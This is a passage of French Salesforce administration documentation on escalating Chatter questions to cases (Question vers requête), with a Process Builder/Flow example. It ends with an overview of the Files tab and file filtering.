- **5.** Cliquez sur **Attribution de présentation de page** afin de confirmer que les profils utilisateur qui nécessitent Question vers requête sont attribués à la présentation de page que vous avez personnalisée. Attribuez également les utilisateurs internes qui doivent accéder au champ Question de Chatter des requêtes dans cette présentation de page.

### CONSULTER ÉGALEMENT :

[Ajout de l'action Escalader en requête à la présentation d'élément de fil](#page-3126-0) [Recherche des paramètres de gestion d'objet](#page-4099-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour définir la sécurité au niveau du champ :

**•** Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

Pour personnaliser des présentations de page :

## <span id="page-3126-0"></span>Ajout de l'action Escalader en requête à la présentation d'élément de fil

Offrez aux modérateurs la possibilité de créer des requêtes à partir de questions en ajoutant l'action Escalader en requête aux pages Questions Chatter. Cette action est automatiquement créée lors de l'activation de Question vers requête dans votre organisation.

- **1.** Dans Configuration, saisissez *Élément de fil* dans la case Recherche rapide, puis sélectionnez **Présentations d'élément de fil**.
- **2.** Cliquez sur **Modifier** en regard de Présentation d'élément de fil.
- **3.** Faites glisser l'action Escalader en requête depuis la catégorie Actions rapides dans la palette vers la section Actions rapides dans l'éditeur Salesforce Classic.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Cliquez sur **Attributions de présentation de page** pour confirmer que les profils utilisateur contenant Question vers requête sont attribués à la présentation de l'élément de fil.

### CONSULTER ÉGALEMENT :

<span id="page-3126-1"></span>[Confirmation de l'accès à l'action Escalader en requête](#page-3126-1)

## Confirmation de l'accès à l'action Escalader en requête

Votre organisation utilise-t-elle plusieurs types d'enregistrement pour les requêtes ? Assurez-vous que les profils qui nécessitent Question vers requête ont accès au type d'enregistrement associé à l'action Escalader en requête. Si votre organisation n'a qu'un seul type d'enregistrement pour les requêtes, ignorez ce processus.

Commencez par vérifier le type d'enregistrement attribué aux profils qui doivent accéder à l'action Escalader en requête.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Cliquez sur le nom d'un profil.
- **3.** Dans la section Paramètres du type d'enregistrement, notez les types d'enregistrement de requête utilisés par le profil.
- **4.** Dans la section Autorisations, assurez-vous que l'autorisation **Modérer Chatter** ou **Modérer les fils de communauté** est activée pour le profil utilisateur.

Sélectionnez ensuite le type d'enregistrement que l'action Escalader en requête utilise, puis modifiez-le si nécessaire.

- **1.** Dans Configuration, saisissez *Actions* dans la case Recherche rapide, puis sélectionnez **Actions d'élément de fil**.
- **2.** Cliquez sur **Modifier** en regard de l'action Escalader en requête.
- **3.** Vérifiez que le champ Type d'enregistrement affiche un type d'enregistrement attribué aux profils qui doivent accéder à cette action. Dans la négative, sélectionnez un type d'enregistrement approprié dans la liste déroulante.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier des présentations de page :

**•** Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour attribuer des types d'enregistrement :

### **4.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Personnalisation de la présentation de l'action Escalader vers requête](#page-3127-0)

## <span id="page-3127-0"></span>Personnalisation de la présentation de l'action Escalader vers requête

Sélectionnez les champs qui sont affichés dans l'action Escalader en requête, ainsi que l'ordre d'affichage, en fonction des informations que vous devez suivre pour chaque requête.

- **1.** Dans Configuration, saisissez *Actions* dans la case Recherche rapide, puis sélectionnez **Actions d'élément de fil**.
- **2.** Cliquez sur **Présentation** en regard de l'action Escalader en requête.
- **3.** Depuis la palette de l'éditeur de présentation d'action, faites glisser tous les champs que vous souhaitez ajouter à l'action, puis ajustez leur position si nécessaire.
- **4.** Cliquez sur **Enregistrer**.
	- Remarque: Dans des communautés publiques, vous pouvez consulter un contact lors de la soumission d'une requête. Nous recommandons par conséquent de retirer le champ Contact de la présentation Action de la requête.

### CONSULTER ÉGALEMENT :

<span id="page-3127-1"></span>[Attribution automatique de requêtes à une file d'attente à partir de questions](#page-3127-1)

## Attribution automatique de requêtes à une file d'attente à partir de questions

Les règles d'attribution de requêtes ne sont pas prises en charge dans Question vers requête. Par conséquent, les requêtes créées à partir de questions sont attribuées par défaut au modérateur qui escalade la question. Vous pouvez écrire une règle de workflow ou un processus qui ajoute automatiquement les questions créées à partir de requêtes à une file d'attente dans laquelle les agents peuvent se les approprier.

Vous pouvez attribuer les questions escaladées à une file d'attente de plusieurs façons. L'approche de base consiste à écrire un processus dans Lightning Process Builder qui attribue automatiquement une requête à une file d'attente spécifiée lorsque le champ Type de la requête est égal à Question. Vous pouvez également élaborer un processus pour des files d'attente multiples. Par exemple, votre processus peut attribuer des requêtes à une rubrique donnée dans une file d'attente différente.

L'utilisation de files d'attente dans des questions escaladées dépend de vos utilisateurs, de vos objectifs, entre autres. Définissez une approche adaptée à votre activité.

Pour plus d'informations sur la création d'une file d'attente, reportez-vous à [Création de files d'attente.](#page-2950-0)

### CONSULTER ÉGALEMENT :

[Création automatique de requêtes à partir des questions non résolues dans Chatter](#page-3128-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition. **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour personnaliser des présentations de page :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce Classic

Question vers requête est disponible dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-3128-0"></span>Création automatique de requêtes à partir des questions non résolues dans Chatter

À mesure que votre communauté ou votre organisation se développe, assurez-vous que les utilisateurs obtiennent rapidement des réponses à leurs questions. Question vers requête permet aux modérateurs d'escalader des questions non résolues en requêtes dans le fil. Vous pouvez toutefois accroître l'efficacité de votre processus de résolution des requêtes en configurant des processus, semblables à des règles de workflow, dans Lightning Process Builder. Configurez un processus qui crée automatiquement une requête à partir de questions qui remplissent des critères spécifiques.

Important: Ces étapes d'appliquent uniquement aux organisations et aux communautés qui utilisent les Questions Chatter. Vous ignorez si c'est le cas ? Reportez-vous à [Différences](#page-3120-0) [entre les fonctionnalités de Q et R dans Salesforce](#page-3120-0) à la page 3115.

Vous pouvez utiliser de plusieurs façons Question vers requête dans des processus. Vous pouvez par exemple configurer des processus pour les situations suivantes :

- **•** Créer une requête à partir d'une question si, au bout d'une semaine, une question a reçu plus de dix mentions J'aime sans qu'une meilleure réponse n'ait été sélectionnée.
- **•** Créer immédiatement une requête à partir d'une question si la question contient le terme « concurrent ».

Les processus associés à Question vers requête sont exécutés dans l'objet Élément de fil. Le processus comprend un flux qui détermine si les publications de questions remplissent vos critères d'escalade. Vous pouvez créer des variables de flux basées sur plusieurs champs Élément de fil, notamment :

- **•** BestCommentId : l'ID du commentaire sélectionné en tant que meilleure réponse. Si aucun commentaire n'a été sélectionné en tant que meilleure réponse, ce champ est nul.
- **•** CommentCount : le nombre de commentaires pour une question.
- **•** LikeCount : le nombre de mentions J'aime pour une question.

## Conseil:

- **•** Le type de données de chaque variable de flux doit correspondre à celui du champ Élément de fil. CommentCount et LikeCount sont des champs numériques, alors que BestCommentId est un champ de texte.
- **•** La création d'un élément de fil peut déclencher un processus, contrairement aux mises à jour d'éléments de fil (notamment les mentions J'aime et les commentaires). Selon votre processus, il peut être nécessaire de spécifier le délai qui doit précéder l'exécution d'un flux associé.

## **Au-delà des bases**

Robert, un administrateur Salesforce, souhaite escalader automatiquement en requêtes les questions qui remplissent certains critères :

- **•** 24 heures se sont écoulées
- **•** La question a reçu plus de quatre commentaires
- **•** Aucune meilleure réponse n'a été sélectionnée

### **Étape 1 : Créer un processus**

Pour commencer, Robert crée un processus dans Process Builder pour l'objet Élément de fil. Le processus est exécuté uniquement lors de la création d'éléments de fil.

## **Éditions**

Disponible avec : Salesforce Classic

Question vers requête est disponible dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Lightning Process Builder est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **Étape 2 : Ajouter des critères**

Robert ajoute à ce processus des critères qui vérifient si les éléments de fil créés sont des questions. Il utilise les paramètres suivants :

- **•** Nom du critère = Is Question
- **•** Critères d'exécution des actions = Filter conditions are met
- **•** Conditions de filtrage = [FeedItem].Type *Equals* Question Post
- **•** All of the conditions are met (AND)

#### **Étape 3 : Ajouter un flux**

Robert crée un simple flux appelé « Escalader les questions en requêtes » dans Cloud Flow Designer. Le flux comprend trois éléments : une référence d'enregistrement, une décision et une action rapide. Il vérifie si une question a reçu quatre commentaires ou plus, et si une meilleure réponse a été sélectionnée. L'élément référence d'enregistrement récupère l'ID d'enregistrement d'une publication de question. Il utilise les paramètres suivants :

- **•** Nom = Question ID
- **•** Référence = FeedItem
- **•** Champ = Id
- **•** Opérateur = equals
- Valeur = { ! Question ID}

Remarque: Pour le champ Valeur, Robert crée une variable de texte nommée {!QuestionID} avec un type d'Entrée/Sortie Input and Output.

L'élément décision spécifie si la question doit être escaladée en requête. Il utilise les paramètres suivants :

- Nom = Should be escalated
- **•** Résultat par défaut = No
- **•** Résultat modifiable = Yes
	- **–** Conditions du flux = {!BestCommentId} *is null* {!\$GlobalConstant.True}

ET

 $\sqrt{2}$ 

```
{!CommentCount} greater than or equal to 4
```
**–** All conditions must be true (AND)

Remarque: Pour les Conditions du flux, Robert crée deux nouvelles variables : une variable de texte nommée {!BestCommentId} une variable numérique nommée {!CommentCount}, les deux avec un type d'Entrée/Sortie Input and Output.

L'action rapide **FeedItem.EscalateQFIToCase** escalade la question en requête si les conditions du résultat **Oui** sont remplies. Il utilise les paramètres suivants :

- **•** Nom = Escalate to case
- Dans la section Entrées, ID d'enregistrement associé = { ! Question Id }

ATTENTION: Ne changez pas le nom de l'action rapide **FeedItem.EscalateQFIToCase**. Une modification du nom de l'action provoque son l'affichage dans le menu déroulant d'actions des publications de texte, de pièce jointe et de lien dans le fil, et entraîne des erreurs.

#### **Étape 4 : Ajouter le flux au processus**

Une fois le flux terminé, Robert l'incorpore dans son processus en tant qu'action planifiée. Pour commencer, il spécifie que le flux doit être exécuté 24 heures après la création de l'élément de fil.

Il ajoute ensuite le flux au processus avec une variable qui utilise les informations de l'enregistrement de l'élément de fil. Il utilise les paramètres suivants :

- **•** Nom de l'action = Escalate to case
- **•** Flux = Escalate\_Question\_to\_Case
- **• Variable :**
	- **–** Variable de flux = QuestionId
	- **–** Valeur = [FeedItem].Id

### **Étape 5 : Enregistrer et activer le processus**

Examinez le processus que Robert a créé.

Une fois activé par Robert, il est exécuté sur toutes les questions publiées dans des communautés et dans Salesforce.

Conseil: Robert souhaite créer un processus similaire qui escalade en requêtes les questions qui reçoivent dix mentions J'aime ou plus. Il peut gagner du temps en clonant ce processus et en l'associant à un flux qui vérifie le nombre de mentions J'aime dans les questions.

#### CONSULTER ÉGALEMENT :

[Générateur de processus Lightning](#page-4467-0) [Cloud Flow Designer](#page-4640-0)

## <span id="page-3131-0"></span>Création d'une requête à partir d'une question dans Chatter

Si une question dans Chatter n'est pas résolue, les modérateurs peuvent créer une requête à partir de cette question. La fonctionnalité Question vers requête doit être activée dans votre organisation ou communauté.

- **1.** Accédez à la question dans le fil.
- **2.** Sélectionnez **Escalader en requête** dans le menu déroulant des actions.



Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer une requête à partir d'une question dans Salesforce :

**•** Modérer Chatter OU Modifier toutes les données

ET

Créer sur les requêtes

Pour créer une requête à partir d'une question dans une communauté :

**•** Modérer Chatter OU Modifier toutes les données OU Modérer les fils de communautés

ET

Créer sur les requêtes



Une fenêtre s'affiche prérenseignée avec l'objet, le contact et la description de la requête. Si aucune file d'attente n'est associée à Question vers requête, la requête vous est automatiquement attribuée.

- **3.** Si nécessaire, modifiez les détails de la requête.
- **4.** Créez la requête.
Une fois la requête créée à partir d'une question Chatter, le client qui a posé la question reçoit un e-mail l'informant qu'une requête a été créée à partir de sa question. L'e-mail contient le numéro et le lien d'accès à la requête.

Les agents peuvent publier une réponse à la question directement dans le fil de la requête à l'aide de l'action Communauté dans l'éditeur. Les agents déterminent qui peut afficher la réponse en sélectionnant « Client uniquement » ou « Tout le monde ». Ils peuvent également accéder à la question d'origine depuis la page de détail de la requête, en cliquant sur le lien du champ Question de Chatter.

#### CONSULTER ÉGALEMENT :

[Configuration de Question vers requête](#page-3123-0)

[Création automatique de requêtes à partir des questions non résolues dans Chatter](#page-3128-0)

# <span id="page-3132-0"></span>Création, partage et organisation des fichiers

# Différences entre des fichiers, Salesforce CRM Content, Salesforce Knowledge, des documents et des pièces jointes





# CONSULTER ÉGALEMENT :

[Présentation des fichiers](#page-3134-0)

[Salesforce CRM Content](#page-3178-0)

[Page d'accueil des documents](#page-3169-0)

# Salesforce Files

# <span id="page-3134-0"></span>Présentation des fichiers

Utilisez l'onglet **Fichiers** pour travailler avec des fichiers dans Salesforce.

L'utilisation de fichiers dans Salesforce signifie :

- **•** Collaborer avec des collègues en publiant des fichiers dans des fils et directement dans des enregistrements tels que des comptes, des requêtes, des pistes, et davantage.
- **•** Partager des fichiers avec des clients dans le Cloud Salesforce sécurisé.
- **•** Synchroniser des fichiers entre votre lecteur local et Salesforce.
- **•** Découvrir comment les utilisateurs travaillent avec les fichiers en exécutant des rapports sur les fichiers standard et personnalisés.

L'onglet **Fichiers** fournit un ensemble d'outils puissants pour utiliser et gérer vos fichiers.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



- **•** Filtrez votre liste de fichiers (1) afin d'afficher uniquement ceux dont vous avez besoin. Cliquez sur le nom d'un filtre pour modifier l'étendue de votre liste de fichiers.
- **•** Sélectionnez ou faites glisser un ou plusieurs fichiers pour les charger (2) dans Salesforce. Tous les types de fichiers sont pris en charge, y compris les présentations Microsoft® PowerPoint, les feuilles de calcul Excel, les fichiers PDF Adobe®, fichiers d'image, fichiers audio et vidéo.
- **•** Utilisez l'outil de recherche spécifique aux fichiers (3) afin de rechercher les fichiers dont vous avez besoin. Le filtrage de votre liste de fichiers filtre également votre recherche. Recherchez tous les fichiers auxquels vous avez accès avec le filtre Récent.
- **•** Prévisualisez, suivez, téléchargez, gérez les versions, partagez et synchronisez des fichiers directement depuis la liste des fichiers (4). Cliquez sur un nom de fichier pour ouvrir la page de détail. Dans la page de détail du fichier, vous pouvez exécuter des rapports sur le fichier, voir qui suit le fichier, modifier les détails du fichier, et davantage.
- **•** Téléchargez Salesforce Files Sync (5) pour synchroniser des fichiers entre votre ordinateur et Salesforce.

Les fichiers sont automatiquement ajoutés à la liste des fichiers lorsque :

- **•** Vous chargez un fichier.
- **•** Vous joignez un fichier à un enregistrement.
- **•** Vous ou une autre personne joint un fichier à un fil Chatter ou à un commentaire. Ils comprennent les fichiers joints à tous les groupes publics, que vous en soyez membre ou non, et uniquement les groupes privés dont vous êtes membre.
- **•** Vous synchronisez un fichier dans votre dossier Salesforce Files Sync.
- **•** Une autre personne partage un fichier en privé avec vous via la boîte de dialogue Partage.
- **•** Vous téléchargez un fichier dans une bibliothèque Salesforce CRM Content.
- **•** Une autre personne télécharge un fichier dans une bibliothèque dont vous êtes membre.
- **•** Vous ou une autre personne crée un pack de contenu ou charge un lien Web dans Salesforce CRM Content. Vous pouvez afficher uniquement les fichiers des packs de contenu ou des liens Web auxquels vous avez accès.

Remarque: Dans Internet Explorer 11, l'option **Prévisualiser** redirige vers la page de détail du fichier.

Lors de l'utilisation de fichiers dans Salesforce, tenez compte des limitations ci-dessous.



# Remarque:

- **•** Pour plus d'informations sur les divers outils et solutions disponibles pour les fichiers dans Salesforce, reportez-vous à [Différences](#page-3132-0) [entre des fichiers, Salesforce CRM Content, Salesforce Knowledge, des documents et des pièces jointes](#page-3132-0).
- **•** Pour déterminer qui peut exécuter des actions sur un fichier, reportez-vous à [Qui peut afficher mon fichier ?](#page-3143-0)
- **•** La fonctionnalité de synchronisation de fichiers, notamment que le filtre Synchronisé, est disponible si Salesforce Files Sync est configurée pour vous et pour votre organisation.
- **•** Les fichiers connectés à Salesforce à partir de référentiels tels que Microsoft® SharePoint® sont disponibles uniquement si Salesforce Files Connect est activée pour vous et pour votre organisation.

**•** Les fils Chatter, les groupes et la possibilité de suivre des fichiers sont disponibles uniquement pour les organisations ayant activé Chatter.

#### CONSULTER ÉGALEMENT :

- [Affichage des détails de fichier](#page-3152-0)
- [Qui peut afficher mes fichiers ?](#page-3143-0)
- [Modification des autorisations de fichier](#page-3145-0)
- [Synchronisation de fichiers et de dossiers](#page-3158-0)
- [Chargement d'une nouvelle version d'un fichier](#page-3142-0)
- [Ajout d'un fichier à une publication ou un commentaire](#page-3049-0)
- [Suivi d'un fichier](#page-3151-0)

# Onglet Fichiers

#### Page d'accueil Fichiers

L'accueil Fichiers vous permet de stocker des fichiers en privé, de partager des fichiers avec d'autres personnes et d'afficher des fichiers qui sont partagés avec vous.

À partir de l'accueil **Fichiers**, vous pouvez :

- **•** Afficher tous les fichiers qui vous appartiennent ou auxquels vous avez accès et filtrer votre liste de fichiers.
- **•** [Rechercher des fichiers](#page-3138-0) à l'aide de filtres et en saisissant des termes dans la zone de recherche Fichiers ou dans la zone de recherche en haut de la page.
- **•** [Charger les fichiers privés](#page-3140-0) ou charger et partager des fichiers avec des [personnes](#page-3148-0), des [groupes](#page-3147-0), ou via un [lien vers un fichier.](#page-3206-0)
- **•** Si vous disposez de l'autorisation « Synchroniser les fichiers », vous pouvez [accéder aux fichiers](#page-3159-0) [synchronisés](#page-3159-0) dans votre dossier Salesforce Files Sync.
- **•** [Prévisualiser un fichier](#page-3152-0) sans le télécharger.
- [Suivre et recevoir des mises à jour sur un fichier](#page-3151-0) dans le fil Chatter. Cliquer sur x en regard du fichier que vous suivez pour ne plus recevoir de mises à jour du fichier. (Nécessite Chatter).
- Cliquer sur **pour télécharger, charger une nouvelle version, partager avec des personnes, des groupes ou via un lien, et pour** afficher les paramètres de partage.
- **•** Cliquer sur un nom de fichier pour afficher sa [page de détail](#page-3152-0).
- **•** Cliquez sur le nom du propriétaire d'un fichier pour afficher son profil.

#### CONSULTER ÉGALEMENT :

[Filtrage de votre liste de fichiers](#page-3137-0) [Qui peut afficher mes fichiers ?](#page-3143-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## <span id="page-3137-0"></span>Filtrage de votre liste de fichiers

Les filtres de l'onglet **Fichiers** permettent d'accéder rapidement à vos fichiers dans Salesforce. La page Fichiers affiche tous les fichiers auxquels vous avez accès. Les filtres affichent différents groupes parmi ces fichiers, ce qui vous permet de retrouver rapidement ce que vous cherchez.

